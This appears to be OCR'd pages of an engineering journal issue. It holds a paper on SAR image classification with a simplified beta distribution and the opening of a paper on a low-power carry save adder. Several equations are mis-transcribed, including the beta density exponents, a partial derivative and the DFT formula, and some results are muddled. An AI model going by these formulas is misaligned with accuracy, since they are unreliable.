[19] Y. Q. Mondiana, H. Pramoedyo, and E. Sumarminingsih, "Structural Equation Modeling on Likert Scale Data With Transformation by Successive Interval Method and With No Transformation," Int. J. Sci. Res. Publ., vol. 8, no. 5, pp. 398–405, 2018.

[20] E. Yani, A. F. Lestari, H. Amalia, and A. Puspita, "Pengaruh Internet Banking Terhadap Minat Nasabah Dalam Bertransaksi Dengan Technology Acceptance Model," vol. 5, no. 1, pp. 34–42, 2018.

Image Classification Considering Probability Density Function based on Simplified Beta Distribution

Kohei Arai[1]
Graduate School of Science and Engineering
Saga University, Saga City, Japan

***Abstract*—Method for image classification considering Probability Density Function (PDF) based on simplified beta distributions is proposed. In this paper, image classification for Synthetic Aperture Radar (SAR) data is concerned. In particular, Probability Density Function (PDF) of SAR data is followed by not multivariate normal distribution but Chi-Square like distribution. It, however, is not always true that the PDF of SAR data is followed by Chi-Square distribution. Due to the mismatch between Chi-Square distribution and actual distribution, classification performance gets worth. In this paper, simplified beta distribution is assumed for the PDF of the SAR data. Furthermore, it is used to add texture information to the SAR data when the Maximum Likelihood classification is applied. In the paper, "Contrast" of texture feature is added to the SAR data. Through the experiments with real SAR data, it is found that matching error between real PDF and the proposed simplified beta distribution is smaller than the normal distribution. It is also found that applying the proposed distribution-adaptive maximum likelihood method using the simplified beta-distribution could achieve a classification accuracy improvement of 94.7% and 12.1%.**

Keywords—Synthetic aperture radar (SAR); maximum likelihood classification: MLH; probability density function (PDF); simplified beta distribution

I. Introduction

Image classification methods are roughly divided into supervised classification methods and unsupervised classification methods. The Maximum Likelihood classification (MLH)[1] is the most commonly used supervised classification method. In the maximum likelihood image classification, a Probability Density Function (PDF)[2] of a training sample extracted from pixel data is originally assumed, which is defined as a likelihood function, and the pixel is classified into a class that maximizes the function.

As a probability density function, the fact that the multispectral image and the synthetic aperture radar image (assuming a distribution target (which is the case in many cases)) is a multidimensional normal distribution in reality and theoretically, is based on the theoretical basis. Because of their clarity and their simplicity of mathematical treatment, multidimensional normal distributions are often used exclusively.

However, spatial information of statistics (images) that follow a multidimensional normal distribution, especially the probability density function of texture information based on quadratic statistics, is known to theoretically be a Chi-Square distribution[3]. In order to apply to classification, considerations such as using Chi-Square distribution for likelihood function are necessary. Furthermore, the Chi-Square distribution has a domain from zero to infinity, but the actual second-order statistics are finite, and the lower limit is not always zero, but rather it is usually higher.

Therefore, when the Chi-Square distribution is assumed as the likelihood function, it is expected that a classification error based on the difference from the actual probability density function will occur. In order to improve this situation, we take the beta distribution as a probability density function that can set the domain arbitrarily and sufficiently approximate the Chi-Square distribution, and realize a likelihood function closer to the real distribution.

Generally, second order statistics of spatial information derived from optical sensor data is followed by Chi-Square distribution (because the original optical sensor data is used to be followed by multivariate normal distribution).On the other hand, Synthetic Aperture Data (SAR)[4] data is followed by the distribution which looks like Chi-Square distribution theoretically and essentially [1]. However, the actual distribution is not Chi-Square exactly. Therefore, classification performance is not good enough due to the mismatching of the assumed and the actual probability density functions.

Through investigation of PDF of SAR imagery data, it is found that a simplified beta distribution is much appropriate for MLH classification than the conventional MLH based classification based on multivariate normal distribution, or, Chi-Square distribution function. Thereby, a classification method that achieves higher classification accuracy is proposed here.

The following section d4escribes related research works and research background. Then the proposed method is described followed by experiment. After that, conclusion is described together with some discussions.

II. Related Research Works

Classification by re-estimating statistical parameters based on auto-regressive model is proposed [2]. Also, multi-temporal texture analysis in TM classification is proposed [3].

[1] https://en.wikipedia.org/wiki/Maximum_likelihood_estimation
[2] https://en.wikipedia.org/wiki/Probability_density_function
[3] https://en.wikipedia.org/wiki/Chi-squared_distribution
[4] https://en.wikipedia.org/wiki/Synthetic-aperture_radar

Meanwhile, Maximum Likelihood (MLH) TM classification taking into account pixel-to-pixel correlation is proposed and validated [4]. Supervised TM classification with a purification of training samples is proposed [5]. Moreover, classification method with spatial spectral variability is proposed [6].

Polarimetric SAR image classification with maximum curvature of the trajectory in eigen space domain on the polarization signature, on the other hand, is proposed [7] together with polarimetric SAR image classification with high frequency component derived from wavelet Multi Resolution Analysis (MRA) [8].

Comparative study of polarimetric SAR classification methods including proposed method with maximum curvature of trajectory of backscattering cross section in ellipticity and orientation angle space is conducted and well reported [9] together with comparative study on discrimination methods for identifying dangerous red tide species based on wavelet utilized classification methods [10].

Multi spectral image classification method with selection of independent spectral features through correlation analysis is proposed and validated [11]. These are basically based on MLH utilizing methods for PDF is followed by multivariate normal distributions [12].

Probability density function of texture features based on quadratic statistics is used to be used for image classification. Since the fact that the probability density function of the local variance as the spatial feature of the multiple spectral image follows the Chi-Square distribution is detailed in the literature [13]. The same is true for the probability density function of the texture feature of the secondary statistic as the spatial feature of the synthetic aperture radar image.

As described in [13], it is known that the normalized backscattering cross section coefficient (received power of synthetic aperture radar) of a so-called distributed target composed of multiple targets follows a multidimensional normal distribution. (However, in the case of an urban area, the cardinal effect is large, and it is doubtful whether this assumption is satisfied.) Therefore, the probability density function of the texture feature of the secondary statistic as the spatial feature follows the Chi-Square distribution (for example, Contrast, Chi-Square, etc.).

III. RESEARCH BACKGROUND

Fig. 1(a) shows an example of original JERS-1/SAR image of Mount Fuji and vicinity observed on April 23, 1992 and the histogram of a portion of the SAR image. Fig. 1(b) also shows histogram of a portion of the SAR image (Mean=51.25, Standard Deviation=22.24). Obviously, the histogram does not look like any normal distribution and looks like Chi Square.

Fig. 2 shows the original image of the Numazu area (35.1 degrees north latitude and 138.9 degrees east longitude) observed by JERS-1[5] / SAR on April 23, 1992, and its texture feature," contrast" of the second order statistics. Fig. 2(a)-(d) show original SAR image, Land use map, Aerial map, Topological map, respectively.

TABLE I. PERFORMANCE PARAMETERS OF THE JERS-1/SAR INSTRUMENT

Center_Frequency	1.275GHz(L-Band:23.5cm_Wavelength
Bandwidth	15MHz
Spatial_Resolution	18m(Range),18m(Azimuth):3_Looks)
Swath_Width	15km
Transmiting_Power	1100-1500W
Pulse_Width	35us
Pulse_Repetation_Frequency	1505.8-1806.0Hz
Antenna	Array(1024_Microstrip_Radiation_Elements
Polarization	HH
Look_Angle	35.21degree
Antenna_Gain	>33.5dB
Signal_to_Ambiguity_Ratio	>14dB
Quantization	3Bit
Data_Rate	60Mbps



(a) Original SAR Image of Mount Fuji and Vicinity Observed on April 23, 1992 (Image Credit: ERSDAC).



(b) Histogram of a Portion of the SAR Image (Mean=51.25, Standard Deviation=22.24).

Fig. 1. Example of the Histogram of a Portion of the SAR Image of Mount Fuji and Vicinity Observed on April 23 1992.

[5] https://asf.alaska.edu/data-sets/sar-data-sets/jers-1/

(a) JERS-1/SAR of Numazu, Shizuoka, Japan.



(b) Land use Map.

(c) Aerial Map from Google.

(d) Topographic Map from Google.

Fig. 2. A Portion of the Original JERS-1/SAR Image of Numazu Taken on 23 April 1992.

As described above, the histogram of the training sample in the feature space based on the texture feature amount is biased toward the maximum or minimum value of the domain, and the PDF is different from the normal distribution, which shows a shape close to Chi-Square distribution. However, the domain of the Chi-Square distribution is infinite. However, the domain of the training sample is finite. Therefore, here, we tried to use beta distribution, which can sufficiently approximate the Chi-Square distribution to approximate the probability density function and has a finite domain.

IV. Proposed Method

A. Multidemensional Normality

The advantages of the maximum likelihood method using the multidimensional normal distribution include those described in the previous section. The features are as follows.

- Symmetric distribution.
- Because the domain is infinite, some unclassified pixels Judgment criteria are required.
- Classification errors occur in training samples having a steep distribution shape, because values that are far from the average show a relatively gentle distribution.

If the training sample has a shape far apart from the normal distribution due to such a feature, it may cause a reduction in classification accuracy. In particular, in classification by synthetic aperture radar image and its feature space, the population has a shape far from normal distribution, and if the probability density function is approximated by normal distribution, it cannot be approximated sufficiently and the classification accuracy. It is considered that a decrease occurs.

B. Beta Distribution[6]

beta distribution is expressed in equation (1).

$$f(x)=beta(p,q)^{-l}xl^{-p}(1-x)^{1-q} \tag{1}$$

were, *beta (p, q)* $^{-1}$ is a beta function. Even if this is simplified as follows, the arbitrariness of the domain and the degree of approximation are not inferior.

$$f(x) = x^{l-P}(1-x)^{1-q} \tag{2}$$

The advantage of the simplified beta distribution is that corresponds to steep distribution. It is easy to determine a pixel to be un-discriminated. The domain is finite and can handle asymmetric distributions.

Since there are two coefficients, function approximation can be performed relatively easily. For the above reasons, it is expected that the approximation degree of the probability density function of the training sample in the feature space by the texture feature amount will increase.

C. Classification Method

The proposed classification method is based on the MLH method considering the assumed PDF of simplified beta distribution. The traditional MLH based classification method assumes multidimensional normal distribution. It, however, does not work for SAR classification because the PDF of SAR imagery data does not followed multidimensional normal distribution. Therefore, most appropriate PDF for SAR imagery data is assumed to be the proposed simplified beta distribution.

The simplified beta distribution is taken as an alternative to the multidimensional normal distribution of the probability density function. The pixel value of the training sample of the texture feature amount extracted from the synthetic aperture radar image is set as follows.

$$x = (x_{l}, x_2, \ldots, x_n)^t \tag{3}$$

where, η is the number of dimensions. The likelihood function in the maximum likelihood method is expressed in equation (4).

$$L(\theta) = f(x_l; \theta)\, f(x_2; \theta) \cdots f(x_n; \theta) = \prod_{i=1}^{n} f(xi;\theta) \tag{4}$$

were, θ represents a class.

D. Method for Estimating Coefficients of Simplified beta Distribution

The method of estimating the coefficient of the simplified beta distribution was performed by the least squares method that minimizes the square of the distribution difference expressed by the following equation.

$$E = \Sigma\,\{\log f(x_i)-(p-1)\log x_i-(q-1)\log(1-x_i)\}^2 \tag{5}$$

where, i indicates all training samples. This equation is partially differentiated with p and q as follows, and set to 0.

$$\frac{\partial E}{\partial p} = 0 \tag{6}$$

$$\frac{\partial E}{qp} = 0 \tag{7}$$

Simultaneous equations were made from these two equations, and the following equations were used to find the parameters .*p* and *q*.

$$S_o=\Sigma \log x_i \log(1-x_i) \tag{8}$$

$$S_1=\Sigma \log x_i \log f(x_i) \tag{9}$$

$$S_2=\Sigma \log(x_i) \tag{10}$$

$$S_3=\Sigma \log(1-xi)\log f(x_i) \tag{11}$$

$$S_4=\Sigma (\log(1-xi))^2 \tag{12}$$

$$p=\{S_4(S_1+S_2)-S_0(S_3+S_0)\}/(S_2S_4-S_0S_0) \tag{13}$$

$$q=\{S_0(S_1+S_0)-S_2(S_3+S_4)\}/(S_0S_0-S_2S_4) \tag{14}$$

V. Experiment

A. Data used

An experiment was conducted on the SAR image data of Numazu, which was classified into three classes: urban area, forest, and sea. Classification using the simplified beta distribution also adds unidentified classes to it. Dimension 1 was used for the synthetic aperture radar original image, and dimension 2 was used for the contrast of texture features. The contrast of texture feature is defined as the sum of square of the probability of Grey Level Co-occurrence Matrix: GLCM defined by Haralick[7].

B. Approximation Degree of Probability Density Function

How well the simplified beta distribution (continuous function) approximates the probability density function (discrete function <bar graph>) of the texture feature (contrast is shown as an example) as a secondary statistic obtained from the synthetic aperture radar image.

Fig. 3 shows whether or not this has been achieved.

This figure is from a training sample in an urban area, and both agree well. The figure also shows the case of approximation by the normal distribution with a broken line, but the difference between this and the approximation by the simplified beta distribution is obvious.



Fig. 3. An Example of Histogram of Contrast of Texture Feature for Urban Class with the Approximated PDFs of Simplified f3 and Normal Distributions.

[6] https://en.wikipedia.org/wiki/Beta_distribution

[7] https://prism.ucalgary.ca/bitstream/handle/1880/51900/texture%20tutorial%20v%203_0%20180206.pdf?sequence=11&isAllowed=y

As a method for evaluating the degree of approximation of the probability density function, the following Kolmogorov-Smirnov test is generally used.

$$\max \mid F\text{-}C \mid \tag{15}$$

where, F is the probability density function of texture features (contrast is shown as an example) as secondary statistics obtained from the synthetic aperture radar image, and C is a simplified beta distribution approximating it, or It is a multidimensional normal distribution.

In the case of Fig. 2, the simplified beta distribution is 0.04, whereas that of the multidimensional normal distribution reaches 0.95, indicating that the approximation of the simplified beta distribution is high. Also, when the square error is evaluated, as shown in Table IV, it can be seen that the simplified beta distribution has a higher degree of approximation than the multidimensional normal distribution.

C. Comparison of Classification Performance

Tables II, III and IV show the normal distribution using only the SAR original data, the multidimensional normal distribution using the contrast of the SAR original data and texture features, and the discrimination efficiency matrix of the maximum likelihood method based on the simplified beta distribution.

The author also tested the significance of the proportion of forests with the best improvement in discrimination efficiency. Taking the null hypothesis that the ratio of the discriminant efficiency matrix is meaningless, we performed a two-sided test of the ratio at the 5% significance level with the alternative hypothesis meaningful. The results were as follows.

$z=7.55>1.96$

$z=18.21>1.96$

TABLE II. CONFUSION MATRIX FOR MLH BASED ON NORMAL DISTRIBUTION WITH THE ORIGINAL SAR DATA

Category	Urban	Forest	Ocean
Urban	92.0	6.5	1.5
Forest	10.0	50.5	39.5
Ocean	0.0	0.0	100.0

TABLE III. CONFUSION MATRIX FOR MLH BASED ON NORMAL DISTRIBUTION WITH THE ORIGINAL SAR DATA AND THE TEXTURE FEATURE OF "CONTRAST"

Category	Urban	Forest	Ocean
Urban	95.0	4.5	0.5
Forest	7.0	58.5	34.5
Ocean	0.0	0.0	100.0

TABLE IV. CONFUSION MATRIX FOR MLH BASED ON PROPOSED SIMPLIFIED BETA DISTRIBUTION WITH THE ORIGINAL SAR DATA

Category	Urban	Forest	Ocean	
Urban	90.0	6.0	0.0	4.0
Forest	6.0	94.0	0.0	0.0
Ocean	0.0	0.0	100.0	0.0

Since all the results fall into the rejection area, the ratio of this discrimination efficiency matrix is also significant. In addition, the null hypothesis that the difference between the ratios of these two discrimination efficiency matrices has no meaning was subjected to a two-sided test at the significance level of 5% of the difference between the ratios, assuming that the alternative hypothesis was significant, became

$2 = 18.21> 1.96$

Since they fall in the rejection area, they can be said to have statistical significance. Percent Correct Classification: PCC is metric of the classification performance. The PCC of the MLH based on normal distribution with SAR imagery data is 80.8 % while the PCC of the MLH based on normal distribution with SAR imagery data and the texture feature of contrast is 84.5 %. On the other hand, the PCC of MLH based on beta distribution with SAR imagery data and the texture feature of contrast is 94.6 %.

Table V shows accuracy of approximation of the PDF of the original SAR data and the texture feature of Contrast for Multi-variate normal and simplified beta distributions. When the MLH classification is applied only to the SAR original data, the classification accuracy is 80.8%, and even if the maximum likelihood method is applied by adding the texture feature contrast to the SAR original data, the classification accuracy is only 84.5%. However, it was found that applying the proposed distribution-adaptive maximum likelihood method using the simplified beta-distribution could achieve a classification accuracy improvement of 94.7% and 12.1%.

TABLE V. ACCURACY OF APPROXIMATION OF THE PDF OF THE ORIGINAL SAR DATA AND THE TEXTURE FEATURE OF CONTRAST FOR MULTI-VARIATE NORMAL AND SIMPLIFIED BETA DISTRIBUTIONS

Category	Normal distribution Original SAR data	Normal distribution Contrast	Beta distribution Contrast
Urban	0.040	0.057	0.039
Forest	0.009	0.014	0.008
Ocean	0.031	0.033	0.028

VI. CONCLUSION

It is confirmed that the proposed adaptive maximum likelihood image classification using the simplified beta distribution is more accurate than the conventional maximum likelihood method assuming a multidimensional normal distribution. In other words, when the maximum likelihood classification is applied only to the SAR original data, the classification accuracy is 80.8%, and even if the maximum likelihood method is applied by adding the texture feature contrast to the SAR original data, the classification accuracy is only 84.5%. However, it was found that applying the proposed distribution-adaptive maximum likelihood method using the simplified beta-distribution could achieve a classification accuracy improvement of 94.7% and 12.1%.

VII. FUTURE RESEARCH WORKS

Further research works are required for the other alternative probability density function of the texture feature of Contrast and the other second order texture features. Also, other experimental studies with the other SAR data. Moreover, a comparative study is required for the other classification methods such as Support Vector Machine, etc. with the proposed simplified beta distribution.

ACKNOWLEDGMENT

The author would like to thank Prof. Dr. Hiroshi Okumura and Prof. Dr. Osamu Fukuda of Saga University for their valuable comments and suggestions.

REFERENCES

[1] F.T. Ulaby, R.K. Moore and H.K. Fung, Microwave remote sensing; fundamentals and radiometory, Microwave Remote Sensing: Active and Passive, Vol.1, Addison-Wisly, 1981.

[2] Kohei Arai, Multi spectral image classification method with selection of independent spectral features through correlation analysis, International Journal of Advanced Research in Artificial Intelligence, 2, 8, 21-27, 2013.

[3] Kohei Arai, Multi-Temporal Texture Analysis in TM Classification, Canadian Journal of Remote Sensing, Vol.17, No.3, pp.263-270, Jul.1991.

[4] Kohei Arai, Maximum Likelihood TM Classification Taking into account Pixel-to-Pixel Correlation, Journal of International GEOCARTO, Vol.7, pp.33-39, Jun.1992.

[5] Kohei Arai, A Supervised TM Classification with a Purification of Training Samples, International Journal of Remote Sensing, Vol.13, No.11, pp.2039-2049, Aug.1992.

[6] Kohei Arai, A Classification Method with Spatial Spectral Variability, International Journal of Remote Sensing, Vol.13, No.12, pp.699-709, Oct.1992.

[7] Kohei Arai, TM Classification Using Local Spectral Variability, International Journal of Remote Sensing, Vol.14, No.4, pp.699-709, 1993.

[8] Kohei Arai, Application of Inversion Theory for Image Analysis and Classification, Advances in Space Research, Vol.21, 3, 429-432, 1998.

[9] Kohei Arai and J.Wang, Polarimetric SAR image classification with maximum curvature of the trajectory in eigen space domain on the polarization signature, Advances in Space Research, 39, 1, 149-154, 2007.

[10] Kohei Arai, Polarimetric SAR image classification with high frequency component derived from wavelet multi resolution analysis: MRA, International Journal of Advanced Computer Science and Applications, 2, 9, 37-42, 2011.

[11] Kohei Arai Comparative study of polarimetric SAR classification methods including proposed method with maximum curvature of trajectory of backscattering cross section in ellipticity and orientation angle space, International Journal of Research and Reviews on Computer Science, 2, 4, 1005-1009, 2011.

[12] Kohei Arai, Comparative study on discrimination methods for identifying dangerous red tide species based on wavelet utilized classification methods, International Journal of Advanced Computer Science and Applications, 4, 1, 95-102, 2013.

[13] Kohei Arai, Multi spectral image classification method with selection of independent spectral features through correlation analysis, International Journal of Advanced Research in Artificial Intelligence, 2, 8, 21-27, 2013.

AUTHOR'S PROFILE

Kohei Arai, He received BS, MS and PhD degrees in 1972, 1974 and 1982, respectively. He was with The Institute for Industrial Science and Technology of the University of Tokyo from April 1974 to December 1978 also was with National Space Development Agency of Japan from January, 1979 to March, 1990. During from 1985 to 1987, he was with Canada Centre for Remote Sensing as a Post Doctoral Fellow of National Science and Engineering Research Council of Canada. He moved to Saga University as a Professor in Department of Information Science on April 1990. He was a councilor for the Aeronautics and Space related to the Technology Committee of the Ministry of Science and Technology during from 1998 to 2000. He was a councilor of Saga University for 2002 and 2003. He also was an executive councilor for the Remote Sensing Society of Japan for 2003 to 2005. He is an Adjunct Professor of University of Arizona, USA since 1998. He also is Vice Chairman of the Science Commission "A" of ICSU/COSPAR since 2008 then he is now award committee member of ICSU/COSPAR. He wrote 37 books and published 570 journal papers. He received 30 of awards including ICSU/COSPAR Vikram Sarabhai Medal in 2016, and Science award of Ministry of Mister of Education of Japan in 2015. He is now Editor-in-Chief of IJACSA and IJISA. http://teagis.ip.is.saga-u.ac.jp/index.html.

A Novel Two Level Edge Activated Carry Save Adder for High Speed Processors

K Mariya Priyadarshini[1] , R.S Ernest Ravindran[2] , Ipseeta Nanda[3]
Department of ECE
Koneru Lakshmaiah Education Foundation, Vaddeswaram
Andhra Pradesh, India

***Abstract*—In today's increasing demand of higher integration levels of VLSI and ULSI processors memory capacity and ALU efficiency plays a critical role in designing. The chip-size of memory depends on number of Flip-Flop's (FF) which are the micro cells to store binary values. An efficient adder is always a parameter to estimate the cost effectiveness of multipliers used by ALU. In this paper the authors focuses on frequency clock utilization and also on low power consumption. It presents a novel Carry Save Adder (CSA) combined with the concept of two level clock triggering for high speed integrated circuits. The authors proposes a new Two Level Edge Triggered (TLET) FF's built with 14Transistors (14T) and 12Transistors (12T), efficient in terms of switching power dissipation and delay in this paper. The innovative idea deals with CSA 14T and 12T which is compared in terms of Switching Power Dissipation (SPD) from 0.8V to 2.0V. The difference in SPD from 0.8V to 2.0V supply voltage analysis is 132.0nWatts for CSA using 16T FFs, 85.6nWatts for CSA using 14T and only 70.3nWatts for CSA using 12T FFs. In this paper, there is full utilization of clock signal.**

Keywords—Carry Save Adder; digital integrated circuits; flip-flop; switching power dissipation; two level edge triggering

I. Introduction

In present scenario, technology is evaluated by its computational procedures. In industry, digital implementation is prioritized by structural design for high yield adder in electronic architectural process. Field Programmable Gates Array (FPGA) consists of numerous configurable logic gates [1]. The FPGA targets the design of the architecture according to the market requirement. It aims the modular architecture arithmetic theory to increase the system performance with the utilization of clock signal. Dual Data Rate in Very Large Scale Integration circuits has come into existence and many circuits were proposed in Two Level Edge Triggered FFs [2-5]. In order to increase Clock performance two edges of the Clock are used to trigger the FFs, this increases the clock frequency. A pulse activated memory cell (FF) is inbuilt with pulse generator and a bi-stable latch for putting away parallel qualities. The circuit intricacy and number of stages inside these pulse activated FF are decreased for D to Q delay reduction. Clock edge activated FF's are extensively two kinds Implicit Pulse activated FF and Explicit Pulse activated FF [6]. In implicit pulse activated FF the clock is created inside the FF, for occurrence, information near yield, Hybrid Latch FF (HLFF) and Semi switching FF (SFF) [6].

In Explicit pulse initiated FF (E p-FF), the pulse is delivered remotely with the aim, that all the neighboring FFs can share the clock. Frameworks like Explicit Pulse Triggered Data Close to Output (EP DCO), static Conditional Discharge FF (S-CDFF) [7] is the crucial arrangement techniques of Ep-FF. Pulse-based FF is mainly for its soft-clock edge property, which allows time borrowing and reduces clock skew[8]. It also deploys superior latency incorporating complex logic. Some of the recently proposed Two Level Edge Triggered FF's are EXDCO [8]

It uses NAND-logic gates for clock generation; the power consumption of Clock Generator is less because transistor ON time for MN2 is less. But Data input(D) to Data out (Q) path of the FF shows more delay as D has to traverse through transistors MN1 and MN2 and clock has to switch MN3 transistor. Node X in the circuit shows more discharge time which results in positive Set-up time. In order to avoid discharge at node X in EP-DCO DETFF a new idea called Explicit Pulse Triggered Conditional Discharge FF (EXCDFF) is proposed in [8].

16T Improved Two Level Edge Triggered FF (ITETFF) is obtained just by substituting transmission gates of Clock input with n-MOS switches [9]. It has two data paths from Data in (D) to Data out (Q) shows master slave FF features. As n-MOS transistor along with CMOS inverter is used to latch it stores both strong-'0' and strong-'1'.The 16T ITFETFF is free from edge voltage loss issues of pass transistor. By utilizing NMOS transistor in transmission gates .By supplanting the p-type pass transistor by n-type transistor we can diminish the area due to NMOS is smaller than PMOS transistor. It is remunerated that portability requirement of NMOS and PMOS. In this way recently altered two level edge activated FF is progressively proficient in region, power and speed when contrasted with past FF.

The concept of two levels Edge triggering is combined with CSA to enhance the performance of adders thereby improving the speed of multipliers.

The selection of suitable adder with obligatory properties is characterized by different features [10-13]. In this paper the case study the more important criteria which is highlighted is low power and high frequency which is considered these days for internet of things applications. The Adders plays a major role in Signal processing, Image processing and VLSI Applications [14-19]. Demand for elevated speed and low power adders have led to focus on the design strategies of resourceful adders. They not only work as arithmetic logic unit in computers and some processors but they are used to determine addresses, table directories, and parallel operations Binary adders with enormous variety of algorithms and executions [20].

In CSA parallel architectural execution expands the benefit to provide significant progress [19-22]. The computational performance executes with quite an assortment of operands.

The n-bit adder of two numbers:

$X = x_{i-1}, x_{i-2}... x_0$ and

$Y = y_{i-1}, y_{i-2} ... y_0$

Resulting in the n-bit sum,

$S= s_{i-1}, s_{i-2} ... s_0$ and an output carry, Cout.

The primary phase in CSA computes the bit generate and bit propagate as follows:

$G_i = x_i \cdot y_i$ and

$P_i = x_i + y_i$ … (1)

Where G_i is the bits generate and P_i is the bits propagate. These are then utilized to compute the final sum and output carry bits, with the help of equations (2):

$S_i = P_i \oplus C_i$ an

$C_{i+1} = G_i + P_i \cdot C_i$ … (2)

In contemporary semiconductor industry total power dissipation in CMOS IC's due to leakage current and the leakage power. The static and dynamic power dissipates exponentially which effects efficiency and value of the system [23]. The most highlighted basis for consuming switching power dynamically is the gate capacitance, load capacitance and wiring capacitance. The mathematical relation is expressed in equation (3).

$P_{switch}= ½C_{Total}\ V2_{DD}$ … (3)

$C_{Total} =_{CGate}+C_{load}+C_{interconnect}$ … (4)

CGate = Total gate capacitance

Cload= variable Load Capacitance

Cinterconnect = Total interconnect capacitance

Leakage power in CMOS circuits is contributed by leakage currents in each transistor given by the equation (5).

$I_{leak}= I_{SUB} + I_{RB} +I_G + I_{GIDL}$ … (5)

I_{SUB} = subthreshold leakage current

I_{RB} = Reverse bias leakage current

I_G = Gate Tunneling Current

I_{GIDL} = Gate Induce Drain Leakage Current

Subthreshold leakage current (ISUB) and gate tunneling leakage current(IG) are identified as key sources of leakage currents in all transistor. Subthreshold leakage current transpires only in turned-off transistors [24], [25]. For an individual device, leakage current can be calculated by equation (6).

$$\mathrm{Isub} = \mathrm{K1We}^{-\frac{\mathrm{Vthreshold}}{\sigma \mathrm{vT}}}\left(1 - \mathrm{e}^{-\frac{\mathrm{vdd}}{\mathrm{vT}}}\right) \quad \dots (6)$$

Where

$$\mathrm{vT} = \frac{\mathrm{KT}}{\mathrm{q}} \dots \quad (7)$$

In this paper leakage current variation of CSA using 16T, 14T and 12T is done by varying temperature from -40C to120C. Fast Fourier Transform FFTs are comprehensively applied in Image Processing, data compressions, Signal spectral analysis, filtering signals, etc. In Biomedical field, Medical Imaging plays an important role for various health conditions. Electrocardiography (ECG) and Electroencephalography (EEG) are an assortment of techniques to learn the pattern of signals generated by heart and brain. Addition and multiplication operations are two fundamental analysis blocks to carry out FFT. As higher order adders contribute to larger amounts of delay and energy consumption slowing down the performance of FFT [26]. This implies the proposed adder can be efficiently used for high speed processors.

The DFT is analysis of a discrete-time sequence f(m) in frequency domain representation. The M-point DFT of finite-duration sequence f(m) is defined as F(k).

$$\mathrm{F(k)} = \sum_{m=0}^{M-1} \mathrm{F(m)}.\sum_{m=0}^{kM} \mathrm{W} \quad \dots \quad (8)$$

Where W refers to twiddle factor defines as

$$\mathrm{W} = \mathrm{e}^{-j2\Pi m/M} \quad \dots (9)$$

The progress of high-speed algorithms, known as FFTs, has made execution of DFT levelheaded in real-time applications. The Fast Fourier Transform (FFT) and the Energy Scattered spectrum (ESS) are dominant tools for scrutinizing and evaluating signals. The energy scattered analysis in a ESS of FFT at fundamental frequency is given by the equations (10) to (11).

EScattered= K [sinθ-P] … (10)

Where K is spring constant, Q is the Q-factor of ESS and θ is phase of fundamental frequency.

K= (πkP0P1)/Q … (11)

and P is Perturb ratio, P1 and P0 are Perturbed amplitudes.

P=P1/P0 … (12)

FFT investigation of CSA using 16T, 14T and 12T TLETFF is done with the help of ESS. CSA using 12T displays less energy consumption at fundamental frequency Fig. 1.

